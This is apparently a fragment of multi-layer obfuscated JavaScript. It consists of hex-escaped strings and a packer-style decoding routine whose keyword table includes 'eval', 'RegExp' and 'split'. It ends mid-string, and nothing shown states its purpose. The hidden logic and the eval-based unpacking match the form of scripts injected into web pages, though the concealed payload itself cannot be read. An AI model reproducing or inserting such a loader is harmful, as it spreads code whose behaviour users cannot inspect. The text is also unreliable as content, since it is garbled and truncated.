\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x6C\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x62\x5C\x63\x5C\x61\x5C\x62\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x62\x5C\x63\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x62\x5C\x67\x5C\x6D\x5C\x6F\x5C\x61\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x6E\x5C\x61\x5C\x62\x5C\x65\x5C\x61\x5C\x63\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6F\x5C\x41\x5C\x63\x5C\x62\x5C\x68\x5C\x6A\x5C\x62\x5C\x67\x5C\x77\x5C\x71\x5C\x77\x5C\x6D\x5C\x65\x5C\x64\x5C\x6E\x5C\x71\x5C\x77\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x65\x5C\x64\x5C\x73\x5C\x39\x5C\x6C\x5C\x63\x5C\x76\x5C\x39\x5C\x6C\x5C\x6E\x5C\x72\x5C\x79\x5C\x39\x5C\x66\x5C\x6A\x5C\x41\x5C\x39\x5C\x39\x5C\x64\x5C\x6D\x5C\x39\x5C\x66\x5C\x69\x5C\x41\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x65\x5C\x39\x5C\x39\x5C\x71\x5C\x79\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x65\x5C\x39\x5C\x39\x5C\x73\x5C\x73\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x65\x5C\x67\x5C\x43\x5C\x43\x5C\x72\x5C\x39\x5C\x63\x5C\x6A\x5C\x6B\x5C\x6B\x5C\x39\x5C\x63\x5C\x63\x5C\x6B\x5C\x6B\x5C\x39\x5C\x69\x5C\x6C\x5C\x71\x5C\x43\x5C\x43\x5C\x52\x5C\x39\x5C\x69\x5C\x6E\x5C\x71\x5C\x79\x5C\x39\x5C\x63\x5C\x39\x5C\x72\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x52\x5C\x39\x5C\x69\x5C\x6C\x5C\x71\x5C\x79\x5C\x39\x5C\x6C\x5C\x64\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x6C\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x77\x5C\x77\x5C\x77\x5C\x6D\x5C\x39\x5C\x6C\x5C\x66\x5C\x41\x5C\x65\x5C\x39\x5C\x65\x5C\x77\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x39\x5C\x6C\x5C\x69\x5C\x73\x5C\x68\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x39\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x6C\x5C\x67\x5C\x6D\x5C\x63\x5C\x62\x5C\x68\x5C\x6C\x5C\x65\x5C\x67\x5C\x67\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x65\x5C\x69\x5C\x73\x5C\x39\x5C\x6C\x5C\x63\x5C\x76\x5C\x39\x5C\x6C\x5C\x6E\x5C\x72\x5C\x79\x5C\x39\x5C\x66\x5C\x6A\x5C\x41\x5C\x39\x5C\x39\x5C\x64\x5C\x6D\x5C\x39\x5C\x66\x5C\x69\x5C\x41\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x6A\x5C\x6C\x5C\x71\x5C\x79\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x6A\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x6C\x5C\x69\x5C\x68\x5C\x64\x5C\x67\x5C\x43\x5C\x43\x5C\x72\x5C\x39\x5C\x63\x5C\x69\x5C\x6B\x5C\x6B\x5C\x39\x5C\x69\x5C\x6C\x5C\x71\x5C\x43\x5C\x43\x5C\x52\x5C\x39\x5C\x69\x5C\x6E\x5C\x71\x5C\x79\x5C\x39\x5C\x63\x5C\x39\x5C\x72\x5C\x71\x5C\x75\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x52\x5C\x39\x5C\x69\x5C\x6C\x5C\x71\x5C\x79\x5C\x39\x5C\x6C\x5C\x64\x5C\x68\x5C\x39\x5C\x6C\x5C\x69\x5C\x68\x5C\x39\x5C\x67\x5C\x67\x5C\x72\x5C\x71\x5C\x77\x5C\x77\x5C\x77\x5C\x6D\x5C\x39\x5C\x6C\x5C\x66\x5C\x41\x5C\x39\x5C\x6A\x5C\x64\x5C\x77\x5C\x71\x5C\x75\x5C\x39\x5C\x39\x5C\x62\x5C\x76\x5C\x65\x5C\x39\x5C\x6C\x5C\x72\x5C\x71\x5C\x79\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x39\x5C\x66\x5C\x73\x5C\x39\x5C\x6C\x5C\x63\x5C\x76\x5C\x39\x5C\x6C\x5C\x6E\x5C\x72\x5C\x79\x5C\x39\x5C\x66\x5C\x6A\x5C\x41\x5C\x39\x5C\x39\x5C\x64\x5C\x6D\x5C\x39\x5C\x66\x5C\x69\x5C\x41\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x6A\x5C\x6C\x5C\x71\x5C\x79\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x6A\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x6C\x5C\x69\x5C\x68\x5C\x65\x5C\x67\x5C\x43\x5C\x43\x5C\x39\x5C\x69\x5C\x6E\x5C\x71\x5C\x79\x5C\x39\x5C\x66\x5C\x6C\x5C\x72\x5C\x71\x5C\x77\x5C\x77\x5C\x6D\x5C\x39\x5C\x6C\x5C\x66\x5C\x41\x5C\x53\x5C\x39\x5C\x6E\x5C\x63\x5C\x77\x5C\x71\x5C\x75\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x39\x5C\x66\x5C\x73\x5C\x39\x5C\x6C\x5C\x63\x5C\x76\x5C\x39\x5C\x6C\x5C\x6E\x5C\x72\x5C\x79\x5C\x39\x5C\x66\x5C\x6A\x5C\x41\x5C\x39\x5C\x39\x5C\x64\x5C\x6D\x5C\x39\x5C\x66\x5C\x69\x5C\x41\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x6A\x5C\x6C\x5C\x71\x5C\x79\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x6A\x5C\x6C\x5C\x73\x5C\x73\x5C\x39\x5C\x6C\x5C\x69\x5C\x68\x5C\x64\x5C\x67\x5C\x43\x5C\x43\x5C\x39\x5C\x69\x5C\x6E\x5C\x71\x5C\x79\x5C\x39\x5C\x66\x5C\x6C\x5C\x72\x5C\x71\x5C\x77\x5C\x77\x5C\x6D\x5C\x39\x5C\x6C\x5C\x66\x5C\x41\x5C\x39\x5C\x6A\x5C\x62\x5C\x77\x5C\x71\x5C\x77\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x39\x5C\x69\x5C\x6C\x5C\x71\x5C\x79\x5C\x65\x5C\x39\x5C\x6C\x5C\x72\x5C\x71\x5C\x77\x5C\x77\x5C\x71\x5C\x77\x5C\x62\x5C\x66\x5C\x76\x5C\x65\x5C\x39\x5C\x6A\x5C\x73\x5C\x65\x5C\x69\x5C\x6E\x5C\x72\x5C\x39\x5C\x39\x5C\x62\x5C\x72\x5C\x71\x5C\x79\x5C\x39\x5C\x64\x5C\x69\x5C\x72\x5C\x4B\x5C\x72\x5C\x63\x5C\x62\x5C\x68\x5C\x63\x5C\x66\x5C\x67\x5C\x71\x5C\x68\x5C\x64\x5C\x67\x5C\x71\x5C\x79\x5C\x65\x5C\x69\x5C\x6C\x5C\x72\x5C\x65\x5C\x39\x5C\x6A\x5C\x71\x5C\x75\x5C\x65\x5C\x39\x5C\x69\x5C\x72\x5C\x71\x5C\x77\x5C\x77\x5C\x6D\x5C\x65\x5C\x64\x5C\x64\x5C\x71\x5C\x77\x5C\x71\x22\x2C\x22\x5C\x6B\x22\x2C\x22\x5C\x4E\x5C\x31\x38\x5C\x46\x5C\x4F\x5C\x44\x22\x2C\x22\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x70\x5C\x6E\x5C\x6A\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x42\x5C\x74\x5C\x4C\x5C\x69\x5C\x6B\x5C\x70\x5C\x66\x5C\x6C\x5C\x6B\x5C\x70\x5C\x66\x5C\x31\x6C\x5C\x6B\x5C\x70\x5C\x66\x5C\x62\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x6E\x5C\x6B\x5C\x70\x5C\x66\x5C\x39\x5C\x6B\x5C\x70\x5C\x6E\x5C\x65\x5C\x6B\x5C\x31\x63\x5C\x45\x5C\x4A\x5C\x6B\x5C\x70\x5C\x6E\x5C\x69\x5C\x6B\x5C\x70\x5C\x66\x5C\x31\x39\x5C\x6B\x5C\x70\x5C\x66\x5C\x31\x37\x5C\x6B\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x63\x5C\x6B\x5C\x70\x5C\x65\x5C\x6E\x5C\x6B\x5C\x4F\x5C\x4D\x5C\x6B\x5C\x70\x5C\x65\x5C\x58\x5C\x6B\x5C\x70\x5C\x66\x5C\x58\x5C\x6B\x5C\x70\x5C\x6E\x5C\x64\x5C\x6B\x5C\x70\x5C\x66\x5C\x69\x5C\x6B\x5C\x70\x5C\x66\x5C\x66\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x66\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x62\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x51\x5C\x6B\x5C\x70\x5C\x69\x5C\x58\x5C\x6B\x5C\x70\x5C\x65\x5C\x59\x5C\x6B\x5C\x70\x5C\x6C\x5C\x58\x5C\x6B\x5C\x70\x5C\x6C\x5C\x31\x66\x5C\x6B\x5C\x70\x5C\x65\x5C\x31\x37\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x63\x5C\x6B\x5C\x70\x5C\x66\x5C\x6A\x5C\x6B\x5C\x4D\x5C\x56\x5C\x49\x5C\x4C\x5C\x44\x5C\x4F\x5C\x50\x5C\x49\x5C\x6B\x5C\x70\x5C\x66\x5C\x6E\x5C\x6B\x5C\x70\x5C\x66\x5C\x65\x5C\x6B\x5C\x70\x5C\x65\x5C\x64\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x74\x5C\x6B\x5C\x70\x5C\x66\x5C\x63\x5C\x6B\x5C\x70\x5C\x6E\x5C\x6E\x5C\x6B\x5C\x70\x5C\x6E\x5C\x62\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x6A\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x62\x5C\x6B\x5C\x70\x5C\x66\x5C\x31\x66\x5C\x6B\x5C\x70\x5C\x65\x5C\x63\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x65\x5C\x6B\x5C\x45\x5C\x6B\x5C\x70\x5C\x6E\x5C\x6C\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x74\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x69\x5C\x6B\x5C\x70\x5C\x65\x5C\x62\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x63\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x6A\x5C\x6B\x5C\x4D\x5C\x45\x5C\x46\x5C\x4E\x5C\x42\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x66\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x4D\x5C\x65\x5C\x6C\x5C\x74\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x39\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x64\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x42\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x62\x5C\x6B\x5C\x70\x5C\x65\x5C\x31\x39\x5C\x6B\x5C\x70\x5C\x6E\x5C\x63\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x51\x5C\x6B\x5C\x4D\x5C\x6B\x5C\x44\x5C\x31\x31\x5C\x4F\x5C\x4E\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x6C\x5C\x6B\x5C\x42\x5C\x46\x5C\x4E\x5C\x42\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x6E\x5C\x6B\x5C\x44\x5C\x4A\x5C\x56\x5C\x42\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x42\x5C\x6B\x5C\x50\x5C\x4D\x5C\x4D\x5C\x4E\x5C\x42\x5C\x44\x5C\x6B\x5C\x31\x68\x5C\x31\x68\x5C\x31\x70\x5C\x59\x5C\x6B\x5C\x49\x5C\x42\x5C\x31\x34\x5C\x6B\x5C\x70\x5C\x6E\x5C\x66\x5C\x6B\x5C\x31\x31\x5C\x31\x78\x5C\x6B\x5C\x70\x5C\x69\x5C\x39\x5C\x6B\x5C\x51\x5C\x6B\x5C\x31\x31\x5C\x45\x5C\x49\x5C\x51\x5C\x46\x5C\x42\x5C\x4A\x5C\x6B\x5C\x42\x5C\x46\x5C\x42\x5C\x31\x33\x5C\x42\x5C\x49\x5C\x44\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x69\x5C\x6B\x5C\x70\x5C\x6C\x5C\x39\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x4D\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x4C\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x45\x5C\x6B\x5C\x70\x5C\x6C\x5C\x69\x5C\x6B\x5C\x31\x34\x5C\x4F\x5C\x49\x5C\x51\x5C\x50\x5C\x31\x34\x5C\x6B\x5C\x31\x76\x5C\x45\x5C\x44\x5C\x31\x31\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x64\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x39\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x4D\x5C\x6B\x5C\x70\x5C\x69\x5C\x64\x5C\x6B\x5C\x70\x5C\x6C\x5C\x64\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x4C\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x39\x5C\x6B\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x6A\x5C\x6B\x5C\x70\x5C\x6A\x5C\x39\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x6C\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x66\x5C\x6B\x5C\x4E\x5C\x42\x5C\x44\x5C\x31\x69\x5C\x4F\x5C\x31\x33\x5C\x42\x5C\x50\x5C\x56\x5C\x44\x5C\x6B\x5C\x70\x5C\x6A\x5C\x69\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x51\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x6E\x5C\x6B\x5C\x70\x5C\x6A\x5C\x31\x6C\x5C\x6B\x5C\x70\x5C\x6E\x5C\x59\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x4C\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x74\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x45\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x65\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x4D\x5C\x6B\x5C\x70\x5C\x6A\x5C\x31\x37\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x6E\x5C\x6B\x5C\x70\x5C\x69\x5C\x65\x5C\x6B\x5C\x70\x5C\x6C\x5C\x6E\x5C\x6B\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x69\x5C\x6B\x5C\x70\x5C\x6A\x5C\x63\x5C\x6B\x5C\x70\x5C\x6C\x5C\x65\x5C\x6B\x5C\x70\x5C\x6A\x5C\x31\x39\x5C\x6B\x5C\x31\x79\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x45\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x65\x5C\x42\x5C\x6B\x5C\x74\x5C\x6B\x5C\x31\x38\x5C\x45\x5C\x4A\x5C\x4E\x5C\x42\x5C\x31\x61\x5C\x49\x5C\x44\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x64\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x66\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x65\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x6C\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x4C\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x45\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x74\x5C\x6B\x5C\x44\x5C\x6B\x5C\x39\x5C\x64\x5C\x64\x5C\x64\x5C\x6B\x5C\x4C\x5C\x46\x5C\x42\x5C\x45\x5C\x4A\x5C\x31\x69\x5C\x4F\x5C\x31\x33\x5C\x42\x5C\x50\x5C\x56\x5C\x44\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x6C\x5C\x6B\x5C\x31\x33\x5C\x6B\x5C\x70\x5C\x6C\x5C\x6A\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x69\x5C\x63\x5C\x6B\x5C\x39\x5C\x64\x5C\x64\x5C\x64\x5C\x64\x5C\x6B\x5C\x78\x5C\x64\x5C\x70\x5C\x66\x5C\x74\x5C\x66\x5C\x74\x5C\x70\x5C\x39\x5C\x62\x5C\x6B\x5C\x70\x5C\x69\x5C\x6E\x5C\x6B\x5C\x31\x6B\x5C\x6B\x5C\x4A\x5C\x6B\x5C\x70\x5C\x6A\x5C\x58\x5C\x6B\x5C\x4C\x5C\x50\x5C\x49\x5C\x4E\x5C\x50\x5C\x46\x5C\x42\x5C\x6B\x5C\x49\x5C\x56\x5C\x46\x5C\x46\x5C\x6B\x5C\x70\x5C\x6A\x5C\x62\x5C\x6B\x5C\x70\x5C\x6C\x5C\x6C\x5C\x6B\x5C\x70\x5C\x6A\x5C\x6A\x5C\x6B\x5C\x4C\x5C\x46\x5C\x42\x5C\x45\x5C\x4A\x5C\x31\x61\x5C\x49\x5C\x44\x5C\x42\x5C\x4A\x5C\x31\x63\x5C\x45\x5C\x46\x5C\x6B\x5C\x31\x6F\x5C\x6B\x5C\x4E\x5C\x42\x5C\x44\x5C\x31\x61\x5C\x49\x5C\x44\x5C\x42\x5C\x4A\x5C\x31\x63\x5C\x45\x5C\x46\x5C\x6B\x5C\x4A\x5C\x42\x5C\x44\x5C\x56\x5C\x4A\x5C\x49\x5C\x6B\x5C\x70\x5C\x6A\x5C\x59\x5C\x6B\x5C\x70\x5C\x6A\x5C\x6C\x22\x2C\x22\x5C\x4A\x5C\x42\x5C\x31\x38\x5C\x46\x5C\x45\x5C\x4C\x5C\x42\x22\x2C\x22\x22\x2C\x22\x5C\x61\x5C\x31\x34\x5C\x7A\x22\x2C\x22\x5C\x61\x5C\x74\x22\x2C\x22\x5C\x31\x6B\x22\x5D\x3B\x31\x77\x28\x5A\x28\x31\x32\x2C\x31\x75\x2C\x47\x2C\x57\x2C\x55\x2C\x31\x62\x29\x7B\x55\x3D\x5A\x28\x47\x29\x7B\x31\x35\x20\x47\x7D\x3B\x31\x67\x28\x21\x48\x5B\x35\x5D\x5B\x48\x5B\x34\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x74\x29\x29\x7B\x31\x6A\x28\x47\x2D\x2D\x29\x7B\x31\x62\x5B\x47\x5D\x3D\x57\x5B\x47\x5D\x7C\x7C\x47\x7D\x3B\x57\x3D\x5B\x5A\x28\x55\x29\x7B\x31\x35\x20\x31\x62\x5B\x55\x5D\x7D\x5D\x3B\x55\x3D\x5A\x28\x29\x7B\x31\x35\x20\x48\x5B\x36\x5D\x7D\x3B\x47\x3D\x31\x7D\x3B\x31\x6A\x28\x47\x2D\x2D\x29\x7B\x31\x67\x28\x57\x5B\x47\x5D\x29\x7B\x31\x32\x3D\x31\x32\x5B\x48\x5B\x34\x5D\x5D\x28\x31\x71\x20\x31\x72\x28\x48\x5B\x37\x5D\x2B\x55\x28\x47\x29\x2B\x48\x5B\x37\x5D\x2C\x48\x5B\x38\x5D\x29\x2C\x57\x5B\x47\x5D\x29\x7D\x7D\x3B\x31\x35\x20\x31\x32\x7D\x28\x48\x5B\x30\x5D\x2C\x31\x30\x2C\x31\x73\x2C\x48\x5B\x33\x5D\x5B\x48\x5B\x32\x5D\x5D\x28\x48\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x33\x31\x7C\x78\x35\x43\x7C\x78\x33\x39\x7C\x78\x33\x38\x7C\x78\x33\x30\x7C\x78\x33\x32\x7C\x78\x33\x36\x7C\x78\x35\x44\x7C\x78\x35\x42\x7C\x78\x33\x33\x7C\x78\x33\x34\x7C\x78\x37\x43\x7C\x78\x33\x35\x7C\x78\x32\x43\x7C\x78\x33\x37\x7C\x78\x32\x32\x7C\x78\x37\x38\x7C\x78\x32\x39\x7C\x78\x32\x38\x7C\x78\x33\x44\x7C\x78\x36\x32\x7C\x78\x33\x42\x7C\x78\x32\x30\x7C\x78\x37\x44\x7C\x78\x35\x46\x7C\x78\x37\x42\x7C\x78\x32\x42\x7C\x78\x33\x41\x7C\x78\x36\x35\x7C\x78\x32\x36\x7C\x78\x37\x34\x7C\x78\x36\x31\x7C\x78\x36\x43\x7C\x5F\x30\x78\x32\x64\x65\x33\x78\x33\x7C\x5F\x30\x78\x39\x66\x32\x66\x7C\x78\x36\x45\x7C\x78\x37\x32\x7C\x78\x32\x34\x7C\x78\x36\x33\x7C\x78\x36\x36\x7C\x78\x37\x33\x7C\x78\x36\x39\x7C\x78\x36\x46\x7C\x78\x36\x34\x7C\x78\x32\x31\x7C\x78\x32\x44\x7C\x78\x32\x46\x7C\x5F\x30\x78\x32\x64\x65\x33\x78\x35\x7C\x78\x37\x35\x7C\x5F\x30\x78\x32\x64\x65\x33\x78\x34\x7C\x78\x34\x34\x7C\x78\x34\x31\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x7C\x78\x36\x38\x7C\x5F\x30\x78\x32\x64\x65\x33\x78\x31\x7C\x78\x36\x44\x7C\x78\x37\x37\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x32\x41\x7C\x78\x34\x33\x7C\x78\x37\x30\x7C\x78\x34\x35\x7C\x78\x34\x39\x7C\x5F\x30\x78\x32\x64\x65\x33\x78\x36\x7C\x78\x37\x36\x7C\x78\x33\x45\x7C\x78\x33\x43\x7C\x78\x34\x32\x7C\x69\x66\x7C\x78\x35\x31\x7C\x78\x35\x34\x7C\x77\x68\x69\x6C\x65\x7C\x78\x36\x37\x7C\x78\x34\x36\x7C\x78\x35\x45\x7C\x76\x61\x72\x7C\x78\x36\x41\x7C\x78\x34\x43\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x32\x34\x31\x7C\x53\x74\x72\x69\x6E\x67\x7C\x5F\x30\x78\x32\x64\x65\x33\x78\x32\x7C\x78\x34\x44\x7C\x65\x76\x61\x6C\x7C\x78\x37\x41\x7C\x78\x36